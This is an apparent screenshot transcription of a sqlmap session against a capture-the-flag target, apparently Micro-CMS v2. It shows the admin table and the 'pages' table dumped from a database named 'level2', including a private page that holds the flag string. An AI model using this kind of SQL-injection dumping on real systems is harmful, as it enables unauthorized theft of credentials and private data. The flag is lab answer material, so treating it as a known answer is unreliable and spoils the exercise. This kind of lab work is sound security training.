 Activities Terminal Thu 9:11 AM
lyght@lyght: ~/Desktop
File Edit View Search Terminal Help
+----------+----------+----------+
| 1 | 1 | 1 |
| cherlyn | cherlyn | cherlyn |
| carolynn | carolynn | carolynn |
+----------+----------+----------+
[09:11:17] [INFO] table 'level2.admins' dumped to CSV file '/home/lyght/.sqlmap/output/35.190.155.168/dump/level2/admins.csv'
[09:11:17] [INFO] fetching columns for table 'pages' in database 'level2'
[09:11:17] [INFO] used SQL query returns 4 entries
[09:11:17] [INFO] resumed: id
[09:11:17] [INFO] resumed: int(11)
[09:11:17] [INFO] resumed: public
[09:11:17] [INFO] resumed: tinyint(1)
[09:11:17] [INFO] resumed: title
[09:11:17] [INFO] resumed: varchar(256)
[09:11:17] [INFO] resumed: body
[09:11:17] [INFO] resumed: mediumtext
[09:11:17] [INFO] fetching entries for table 'pages' in database 'level2'
[09:11:17] [INFO] used SQL query returns 3 entries
[09:11:17] [INFO] resumed: ## Version 2\\r\\nThis version fixed the multitude of secu...
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: Micro-CMS Changelog
[09:11:17] [INFO] resumed: Just testing some markdown functionality.\\n\\n![adorable ...
[09:11:17] [INFO] resumed: 2
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: Markdown Test
[09:11:17] [INFO] resumed: My secret is ^FLAG^989520cb2e138b32202b6ea2fb443ab6dda53de...
[09:11:17] [INFO] resumed: 3
[09:11:17] [INFO] resumed: 0
[09:11:17] [INFO] resumed: Private Page
Database: level2
Table: pages
[3 entries]
| id | body
| title | public |
| 1 | ## Version 2\\r\\nThis version fixed the multitude of security flaws and general functionality bugs that plagued v1. Additionally, we added user authentication; we're still not sure why we didn't
think about that the first time, but hindsight is 20/20. By default, users need to be an admin to add or edit pages now.\\r\\n | Micro-CMS Changelog | 1 |
| 2 | Just testing some markdown functionality.\\n\\n![adorable kitten](https://static1.squarespace.com/static/54e8ba93e4b07c3f655b452e/t/56c2a04520c64707756f4267/1493764650017/)\\n\\n<button>Some button
</button> | Markdown Test | 1 |
| 3 | My secret is ^FLAG^989520cb2e138b32202b6ea2fb443ab6dda53de420f564c0bb7102c4227259b0$FLAG$
| Private Page | 0 |
[09:11:17] [INFO] table 'level2.pages' dumped to CSV file '/home/lyght/.sqlmap/output/35.190.155.168/dump/level2/pages.csv'
[09:11:17] [INFO] fetched data logged to text files under '/home/lyght/.sqlmap/output/35.190.155.168'
[*] shutting down at 09:11:17
lyght@lyght:~/Desktop$